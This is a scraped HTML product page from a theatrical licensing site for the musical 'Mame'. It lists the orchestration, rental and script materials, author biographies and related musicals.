<p>Reed 1: Piccolo, Flute, Clarinet &amp; Alto Saxophone<br>Reed 2: Clarinet, Bass Clarinet &amp; Alto Saxophone (and optional Flute)<br>Reed 3: Clarinet and Tenor Saxophone (and optional Oboe &amp; English Horn)<br>Reed 4: Clarinet and Baritone Saxophone<br>Reed 5: Clarinet and Tenor Saxophone</p>

<p>Trumpet 1 &amp; 2<br>Trumpet 3<br>Trombone 1<br>Trombone 2<br>Trombone 3</p>

<p>Percussion:</p>

<p>Timpani (2 Drums)<br>Bass Drum<br>Snare Drum (sticks &amp; brushes)<br>Tom Tom (2 pitches)<br>Temple Blocks (4 pitches)<br>Cymbals (suspended &amp; choke)<br>Gong<br>Sleigh Bells<br>Bells (soft &amp; hard hammers)<br>Xylophone<br>Temple Bell (‘C’ chime)<br>Wood Block<br>Triangle<br>Castanets<br>Tambourine</p>

<p>Harp<br>Guitar &amp; Banjo<br><br></p>
      </div>
          </div>
    
        <div class="type-small">
      <ul class="title-list">
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Dance Requirements</strong>
            Easy
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Vocal Demands</strong>Difficult
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Orchestra Size</strong>
            Large
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Chorus Size</strong>
            Large
          </div>
        </li>
              </ul>
    </div>
      </div>
</div>
 
</div>
        <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Licensing fees and rental materials quoted upon application.</li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Music Rentals</h4>
            <div class="type-regular add-initial-bottom-margin">
              Concord offers a full suite of resources to help you put on the show of a lifetime!
            </div>
          </div>

          <div>
                                      <div is="InlineModal" button-class="btn btn--padding-light btn--full btn--border-black btn--secondary add-top-margin" button-text="Full Package Rentals" header-text="Full Package Rentals" v-cloak>
                <p>25 Libretto-Vocal Book<br>1 Piano-Conductor<br>1 Reed 1<br>1 Reed 2<br>1 Reed 3<br>1 Reed 4<br>1 Reed 5<br>2 Trumpet 1&amp;2<br>1 Trumpet 3<br>1 Trombone 1<br>1 Trombone 2<br>1 Trombone 3<br>1 Guitar &amp; Banjo<br>1 Harp<br>1 Percussion<br>1 Violin 1<br>1 Violin 2<br>1 Viola<br>1 Cello<br>1 Bass<br></p>
              </div>
            
                        <div is="InlineModal" button-class="btn btn--padding-light btn--full btn--border-black btn--secondary add-top-margin" button-text="Piano Only" header-text="Piano Only" v-cloak>
                <p>25 Libretto-Vocal Book<br>1 Piano-Conductor<br></p>
              </div>
                    </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/44651/mame?variantId=123000"
                    class="type-link no-underline type-regular">Digital Libretto Perusal</a>
                </li>
                              <li>
                  <a href="/s/44651/mame?variantId=123300"
                    class="type-link no-underline type-regular">Digital Perusal Score Rental</a>
                </li>
                              <li>
                  <a href="/s/44651/mame?variantId=138676"
                    class="type-link no-underline type-regular">Digital Score - Group Perusal</a>
                </li>
                              <li>
                  <a href="/s/44651/mame?variantId=138677"
                    class="type-link no-underline type-regular">Digital Libretto - Group Perusal</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/44651/mame"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content">
          <h4 class="type-h4 add-initial-bottom-margin">Add-Ons</h4>
          <div class="type-regular add-size-24-bottom-margin">Take a look below at how you can enhance your show!</div>
          <ul class="unstyled-list">
                        <li class="add-size-24-bottom-margin"><a href="/resources/digital-perusals" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="35" height="25" viewBox="0 0 35 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M2.78094 4.6121H18.3115V2.99102H2.78094V4.6121ZM2.78094 7.13988H18.3115V5.5188H2.78094V7.13988ZM2.78094 9.66766H18.3115V8.04658H2.78094V9.66766ZM1.98247 16.7753H23.9269V2.29687H1.98247V16.7753ZM31.3599 17.7394C30.7038 17.7394 30.1698 18.2741 30.1698 18.9303V21.7735C30.1698 22.4297 30.7038 22.9645 31.3599 22.9645C32.016 22.9645 32.5492 22.4297 32.5492 21.7735V18.9303C32.5492 18.2741 32.016 17.7394 31.3599 17.7394ZM31.3599 24.5855C29.811 24.5855 28.551 23.3238 28.551 21.7735V18.9303C28.551 17.6272 29.4421 16.5273 30.6474 16.2102C30.7729 15.398 30.9918 14.1725 31.2268 13.7044C31.3582 13.3914 31.6774 11.5047 31.146 10.4782C30.9902 10.1763 30.7939 10.0143 30.5084 9.95275C29.8177 9.80093 29.3301 10.124 28.4549 10.7523C27.7045 11.2913 26.8066 11.9357 25.5457 12.16V18.3964H0.363635V0.675781H25.5457V10.5018C26.3038 10.3019 26.8951 9.87768 27.5107 9.43572C28.4086 8.79133 29.4261 8.05839 30.8495 8.36793C31.6395 8.5383 32.2536 9.04099 32.6284 9.82117C33.4184 11.4692 32.9307 13.9135 32.6739 14.4297C32.5753 14.6338 32.4127 15.4385 32.2771 16.2726C33.3763 16.6539 34.168 17.7014 34.168 18.9303V21.7735C34.168 23.3238 32.9088 24.5855 31.3599 24.5855ZM1.98163 23.0547H23.9269V20.6889H1.98163V23.0547ZM0.362793 24.6758H25.5457V19.0686H0.362793V24.6758Z" />
</svg>
</span>
              Digital Perusals
            </a></li>
                        <li class="add-size-24-bottom-margin"><a href="/resources/subplot-studio" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="25" height="25" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
<path d="M5.49652 4.63566V5.22984C5.82421 5.22984 6.08988 4.9638 6.08988 4.63566H5.49652ZM1.53476 4.63566H0.941406C0.941406 4.9638 1.20706 5.22984 1.53476 5.22984V4.63566ZM1.53476 0.6684V0.0742188C1.20706 0.0742188 0.941406 0.340245 0.941406 0.6684H1.53476ZM5.49652 0.6684H6.08988C6.08988 0.340245 5.82421 0.0742188 5.49652 0.0742188V0.6684ZM20.353 4.63566H19.7597C19.7597 4.9638 20.0253 5.22984 20.353 5.22984V4.63566ZM24.3148 4.63566V5.22984C24.6425 5.22984 24.9081 4.9638 24.9081 4.63566H24.3148ZM24.3148 0.6684H24.9081C24.9081 0.340245 24.6425 0.0742188 24.3148 0.0742188V0.6684ZM20.353 0.6684V0.0742188C20.0253 0.0742188 19.7597 0.340245 19.7597 0.6684H20.353ZM5.49652 19.5128H6.08988C6.08988 19.1847 5.82421 18.9186 5.49652 18.9186V19.5128ZM1.53476 19.5128V18.9186C1.20706 18.9186 0.941406 19.1847 0.941406 19.5128H1.53476ZM1.53476 23.48H0.941406C0.941406 23.8082 1.20706 24.0742 1.53476 24.0742V23.48ZM5.49652 23.48V24.0742C5.82421 24.0742 6.08988 23.8082 6.08988 23.48H5.49652ZM20.353 19.5128V18.9186C20.0253 18.9186 19.7597 19.1847 19.7597 19.5128H20.353ZM24.3148 19.5128H24.9081C24.9081 19.1847 24.6425 18.9186 24.3148 18.9186V19.5128ZM24.3148 23.48V24.0742C24.6425 24.0742 24.9081 23.8082 24.9081 23.48H24.3148ZM20.353 23.48H19.7597C19.7597 23.8082 20.0253 24.0742 20.353 24.0742V23.48ZM21.7405 4.63566V19.5128H22.9273V4.63566H21.7405ZM5.49652 3.24621H20.353V2.05784H5.49652V3.24621ZM4.10899 19.5128V4.63566H2.92228V19.5128H4.10899ZM20.353 20.9022H5.49652V22.0906H20.353V20.9022ZM5.49652 4.04148H1.53476V5.22984H5.49652V4.04148ZM2.12812 4.63566V0.6684H0.941406V4.63566H2.12812ZM1.53476 1.26258H5.49652V0.0742188H1.53476V1.26258ZM4.90316 0.6684V4.63566H6.08988V0.6684H4.90316ZM20.353 5.22984H24.3148V4.04148H20.353V5.22984ZM24.9081 4.63566V0.6684H23.7214V4.63566H24.9081ZM24.3148 0.0742188H20.353V1.26258H24.3148V0.0742188ZM19.7597 0.6684V4.63566H20.9464V0.6684H19.7597ZM5.49652 18.9186H1.53476V20.107H5.49652V18.9186ZM0.941406 19.5128V23.48H2.12812V19.5128H0.941406ZM1.53476 24.0742H5.49652V22.8859H1.53476V24.0742ZM6.08988 23.48V19.5128H4.90316V23.48H6.08988ZM20.353 20.107H24.3148V18.9186H20.353V20.107ZM23.7214 19.5128V23.48H24.9081V19.5128H23.7214ZM24.3148 22.8859H20.353V24.0742H24.3148V22.8859ZM20.9464 23.48V19.5128H19.7597V23.48H20.9464Z"/>
</svg>
</span>
              Logos/Artwork
            </a></li>
                        <li class="add-size-24-bottom-margin"><a href="/resources/ticketing" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="32" height="29" viewBox="0 0 32 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.19526 22.2065C9.96943 22.247 10.7352 22.4242 11.4474 22.7298L25.1726 14.1673C25.2123 13.3935 25.39 12.6273 25.6952 11.9149L22.2243 6.33677C21.4509 6.2963 20.6858 6.11766 19.9729 5.81134L6.24981 14.3732C6.2094 15.1491 6.03101 15.916 5.72581 16.6298L9.19526 22.2065ZM11.5359 24.431L11.1617 24.2405C10.4293 23.8679 9.59523 23.6628 8.78832 23.6893L8.36814 23.6949L4.02697 16.7177L4.2172 16.343C4.59069 15.6096 4.78162 14.7869 4.76977 13.9643L4.7642 13.5442L19.8851 4.10944L20.26 4.30133C20.9924 4.67464 21.8118 4.88468 22.6313 4.85398L23.0515 4.84839L27.3933 11.8269L27.2031 12.2016C26.8317 12.9336 26.6408 13.7549 26.6526 14.5762L26.6582 14.997L11.5359 24.431ZM8.86636 25.179C9.81264 25.179 10.7429 25.5572 11.4202 26.2592L28.3473 15.6989C28.1166 15.0612 28.0741 14.3704 28.2309 13.6935C28.3877 13.016 28.7312 12.4131 29.2197 11.9421L23.7539 3.15627C23.1163 3.38863 22.4257 3.43119 21.7484 3.2728C21.0725 3.11579 20.4712 2.77109 20.0001 2.28124L3.07442 12.8408C3.30576 13.48 3.34827 14.1729 3.19079 14.8504C3.034 15.5287 2.69047 16.1316 2.20131 16.6026L7.66714 25.3884C8.05806 25.2467 8.4636 25.179 8.86636 25.179ZM11.0112 28.2695L10.6182 27.6373C10.0182 26.6744 8.74581 26.3785 7.78072 26.9807L7.14941 27.3743L0.192383 16.1916L0.823699 15.7973C1.29057 15.5057 1.61668 15.05 1.74141 14.5134C1.86614 13.9761 1.77485 13.4228 1.48428 12.9553L1.09058 12.3231L20.4112 0.269531L20.8049 0.902422C21.0955 1.37064 21.5505 1.6965 22.0864 1.8214C22.6215 1.94561 23.1727 1.8549 23.6396 1.56392L24.2716 1.17037L31.2286 12.3531L30.5966 12.7466C30.1304 13.0376 29.805 13.4939 29.681 14.0298C29.557 14.5664 29.6482 15.1177 29.9381 15.5845L30.3318 16.2167L11.0112 28.2695Z"/>
</svg>
</span>
              Ticketing
            </a></li>
                      </ul>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1790/jerry-herman">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0069346_jerry_herman_150.jpeg"
                alt="Jerry Herman">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1790/jerry-herman"
            class="type-link strict no-underline">
            <h4 class="type-h4">Jerry Herman</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><em>Hello, Dolly!, Mame,</em> and <em>La Cage Aux Folles </em>are home to some of the most popular, most-often performed and most successful musical hero(in)es of all time, and have given <b>Jerry Herman</b> (1931-2019) the distinction of being the only composer&#47;lyricist in history to have had three  ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1790/jerry-herman">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1850/jerome-lawrence">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Jerome Lawrence">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1850/jerome-lawrence"
            class="type-link strict no-underline">
            <h4 class="type-h4">Jerome Lawrence</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Jerome Lawrence</strong> (1915-2004) and Robert E. Lee collaborated for more than fifty years and were among the most prolific playwriting teams in the American theatre. In addition to their Pulitzer-nominated <em>Inherit The Wind</em>, their other major stage works include the comedy hit <em>Aunt ...</em></p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1850/jerome-lawrence">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1852/robert-e-lee">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Robert E.  Lee">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1852/robert-e-lee"
            class="type-link strict no-underline">
            <h4 class="type-h4">Robert E.  Lee</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p>Jerome Lawrence and <strong>Robert E. Lee</strong> (1918-1994) collaborated for more than fifty years and were among the most prolific playwriting teams in the American theatre. In addition to their Pulitzer-nominated <em>Inherit The Wind</em>, their other major stage works include the comedy hit <em>Aunt ...</em></p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1852/robert-e-lee">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <img class="b-lazy" src="[data-uri]"
              data-src="/images/DefaultAuthor3.jpg" alt="Author">
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119216/patrick-dennis"
            class="type-link strict no-underline">
            <h4 class="type-h4">Patrick Dennis</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                                        </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=44651"></iframe>
	</div>
</div>
  </div>
</div>
        <span class="anchor" id="related"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Related</h3>
        <div id="related-titles" class="related add-size-24-top-margin">
		<div class="">
		<div class="flex flex--align-baseline flex--column">
				<h4 class="type-h4 add-initial-bottom-margin">Keywords</h4>
				<ul class="related__keywords--list inline-flex-list">
											<li>
							<a href="/search?keyword=Parenting%2FFamily" class="pill pill-keyword type-circular">Parenting/Family</a>
						</li>
											<li>
							<a href="/search?keyword=Tony" class="pill pill-keyword type-circular">Tony</a>
						</li>
									</ul>
		</div>
	</div>
		<div class="js-product-carousel position-relative">
		<h4 class="type-h4 add-initial-bottom-margin">Related Titles</h4>
        <ul id="carousel-titles" class="related__container flex flex-wrap add-large-bottom-margin widget unstyled-list">
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/44630/hello-dolly" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0059616_hello_dolly_720.jpeg" alt="Hello, Dolly!">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/44630/hello-dolly/" class="type-link no-underline">Hello, Dolly!</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            5w, 4m plus ensemble
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/44888/call-me-madam" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0059913_call_me_madam_720.jpeg" alt="Call Me Madam">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/44888/call-me-madam/" class="type-link no-underline">Call Me Madam</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            3w, 6m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/6750/woman-of-the-year" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-yellow color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">Woman of the Year</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Multiple Authors</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/6750/woman-of-the-year/" class="type-link no-underline">Woman of the Year</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            6w, 11m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/44605/dear-world-revised" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066919_dear_world_revised_720.jpeg" alt="Dear World (Revised)">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/44605/dear-world-revised/" class="type-link no-underline">Dear World (Revised)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            4w, 2m plus ensemble
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/44585/applause" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066910_applause_720.jpeg" alt="Applause">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/44585/applause/" class="type-link no-underline">Applause</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Dramatic Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            4w, 4m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/44632/high-society" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0059618_high_society_720.jpeg" alt="High Society">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/44632/high-society/" class="type-link no-underline">High Society</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Dramatic Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            4w, 5m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
				</ul>
		<div class="slick-arrows"></div>
	</div>
</div>
  </div>
</div>
      </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
